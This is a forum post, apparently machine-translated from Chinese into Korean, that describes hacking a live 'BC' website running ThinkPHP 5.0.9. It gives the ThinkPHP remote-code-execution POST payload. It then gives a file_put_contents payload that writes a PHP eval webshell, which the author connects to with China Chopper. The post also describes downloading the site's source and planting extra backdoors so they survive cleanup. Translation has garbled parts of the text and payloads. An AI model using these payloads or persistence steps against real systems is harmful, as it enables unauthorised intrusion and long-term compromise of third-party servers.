KoreanHackerTeam

Moderator

0x01 确定目标

주요 사이트 :

측면 :

0x02 漏洞利用



정보 수집을 통해 TP v5.0.9 인 것으로 밝혀 졌으며이 버전에는 TP-RCE 취약점이 있습니다.

페이로드를 통해 직접 테스트하십시오.

게시물 : _method=__ constructFilter []=assertMethod=getGet []=phpinfo ()



페이로드를 찾고 직접 입력하십시오.

게시물 : _method=__ constructFilter []=assertMethod=getGet []=phpinfo ()

PHP 5.4.45에서 나온 것으로 밝혀졌습니다.

GetShell을 직접 시도하십시오.



시스템이 비활성화 된 것으로 밝혀졌으며 다른 시스템 명령을 시도해도 마찬가지입니다.

phpinfo의 wassable_tections가 비활성화 된 기능을 확인하십시오.



말을 우회하고 쓰는 방법을 찾으십시오 (나는 오랫동안 여기에 갇혔습니다)

마지막으로, 침투 친구를 통해 File_put_Contents를 사용하여 쉘을 직접 작성할 수있는 다음과 같은 것들을 생각해 냈습니다. 오랫동안 생각한 후, 나는 다른 기능을 사용하여 말을 직접 쓰는 것을 잊었습니다. 말을 쓰기 위해 시스템 명령을 사용할 필요는 없지만 기본 지식은 여전히 약합니다. 다시 한 번 감사드립니다!

0x03 getshell



구성 페이로드 :_METHOD=__ CORSUCTFILTER []=ASSERTMETHOD=getGet []=file_put_contents ( 'a.php', '? php eval ($ _ post [a])?')



글은 성공적이며 주방 나이프와 연결되어 있습니다.

성공적으로 연결되었습니다.



권한보기 :

원격 보안 모드가 활성화 된 것으로 밝혀졌습니다.

이를 우회하려면 많은 기능이 비활성화되고 계정이 성공하지 못한다는 것을 알게됩니다.



출처 코드 다운로드 :

삭제를 방지하기 위해 더 많은 백도어를 배치하십시오.

0x04 总结

1. BC 웹 사이트를 열고 하단 버전 정보를 통해 사이트 프레임 워크가 TP v5.0.9이고 RCE 취약점이 있음을 알았습니다.게시물 : _method=__ constructFilter []=assertMethod=getGet []=phpinfo ()



2. PHP 5.4.45 버전으로 된 것으로 밝혀졌습니다. 나는 명령을 직접 실행하려고 시도했고 시스템 기능과 시스템 명령을 실행하는 기능도 비활성화되어 있음을 발견했습니다.

게시 : _method=__ constructFilter []=assertMethod=getGet []=Whoai

3. 시스템 명령 함수가 비활성화되었지만 file_put_contents를 사용하여 직접 쉘을 우회하여 우회 할 수 있습니다.

4. getshell을 얻으십시오

페이로드 구성 :

_METHOD=__ CORSUCTFILTER []=ASSERTMETHOD=getGet []=file_put_contents ( 'a.php', '? php eval ($ _ post [a])?')

5. 성공적으로 쓰고 주방 나이프와 연결하십시오

출처 : https://xz.aliyun.com/t/9232